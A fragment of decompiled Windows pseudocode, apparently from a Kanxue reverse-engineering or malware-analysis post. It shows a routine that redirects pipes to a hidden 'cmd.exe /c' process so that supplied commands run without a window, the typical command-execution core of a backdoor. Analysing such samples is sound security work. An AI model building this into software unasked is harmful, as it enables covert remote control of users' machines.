 hObject = 0;
PipeAttributes.nLength = 12;
PipeAttributes.lpSecurityDescriptor = 0;
PipeAttributes.bInheritHandle = 1;
CreatePipe(&hReadPipe, &hWritePipe, &PipeAttributes, 0);
CreatePipe(&v161, &hObject, &PipeAttributes, 0);
StartupInfo.hStdError = hObject;
StartupInfo.hStdOutput = hObject;
StartupInfo.hStdInput = hReadPipe;
memset(&StartupInfo.lpReserved, 0, 40);
*(_QWORD *)&StartupInfo.wShowWindow = 0LL;
StartupInfo.cb = 68;
StartupInfo.dwFlags = 256;
ProcessInformation = 0LL;
memset(&ApplicationName[28], 0, 0x2Cu);
wcscpy(ApplicationName, L"C:\\Windows\\System32\\cmd.exe");
v183 = 0LL;
v185 = 0;
v184 = 0LL;
wcscpy(String2, L"C:\\Windows\\System32\\cmd.exe /c ");
v155 = (CHAR *)unknown_libname_1(10000);
memset(v155, 0, 0x2710u);
lstrcatW((LPWSTR)v155, String2);
p_lpString2 = (const WCHAR *)&lpString2;
v80 = v155;
if ( v177 > 7 )
  p_lpString2 = lpString2;
lstrcatW((LPWSTR)v155, p_lpString2);
v81 = CreateProcessW_1(ApplicationName, (LPWSTR)v155, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
CloseHandle(hObject);
CloseHandle(hReadPipe);
memset(v178, 0, 0x401u);
v82 = 0;
v83 = v81;
看雪